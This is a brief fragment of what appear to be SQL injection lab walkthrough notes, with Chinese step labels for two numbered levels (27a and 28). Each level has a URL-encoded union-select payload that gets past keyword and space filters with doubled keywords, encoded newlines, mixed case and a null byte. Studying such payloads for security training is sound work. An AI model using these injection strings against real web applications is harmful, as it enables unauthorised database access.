
payload:0%27ununionion%0aseLect%0a1,2,3;%00
27a
步骤
手动
同上 '改成"
payload:0"ununionion%0aseLect%0a1,2,3;%00
28
步骤